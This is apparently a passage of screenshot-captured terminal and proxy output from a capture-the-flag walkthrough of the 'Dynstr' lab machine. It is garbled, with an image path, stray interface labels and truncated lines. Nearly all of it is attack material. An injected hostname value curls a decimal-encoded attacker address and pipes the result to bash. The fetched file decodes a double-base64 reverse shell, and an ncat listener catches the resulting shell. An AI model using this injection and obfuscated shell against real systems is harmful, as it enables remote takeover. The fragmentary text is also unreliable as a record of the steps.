 └─$ mkdir Dynstr
┌──(kali㉿kali)-[~]
└─$ cd Dynstr
┌──(kali㉿kali)-[~/Dynstr]
└─$ rlwrap ncat -lvnp 53
Ncat: Version 7.94 ( https://nmap.org/ncat )
Ncat: Listening on [::]:53
Ncat: Listening on 0.0.0.0:53
Ncat: Connection from 10.10.14.70:47364.
$ exit
┌──(kali㉿kali)-[~/Dynstr]
└─$ rlwrap ncat -lvnp 53
Ncat: Version 7.94 ( https://nmap.org/ncat )
Ncat: Listening on [::]:53
Ncat: Listening on 0.0.0.0:53
Ncat: Connection from 10.129.84.172:48284.
sh: 0: can't access tty; job control turned off
Pretty Raw Hex \n
1 GET /nic/update?hostname=
$(curl+168431174/shell|bash)+asdasd.no-ip.htb&myip=
10.10.14.70 HTTP/1.1
2 Host: no-ip.htb
3 Authorization: Basic ZHluYWRuczpzbmRhbnlk
4 User-Agent: curl/8.2.1
5 Accept: */*
6 Connection: close
7
Search 0 highlights
Waiting
Inspector
XhNVGMwTHpVeklEQStKakVL |base64 -d|base64 -d|sh
XhNVGMwTHpVeklEQStKakVL |base64 -d
XhNVGMwTHpVeklEQStKakVL |base64 -d | base64 -d
XhNVGMwTHpVeklEQStKakVL |base64 -d | base64 -d | bash
┌──(kali㉿kali)-[~/Dynstr]
└─$ echo "echo YzJnZ0xXa2dQaVlnTDJSbGRpOTBZM0F2TVRZNE5ETXhNVGMwTHpVeklEQStKakVL |base64 -d | base64 -d | bash" > she
ll
┌──(kali㉿kali)-[~/Dynstr]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.84.172 - - [12/Oct/2023 14:18:11] "GET /shell HTTP/1.1" 200 -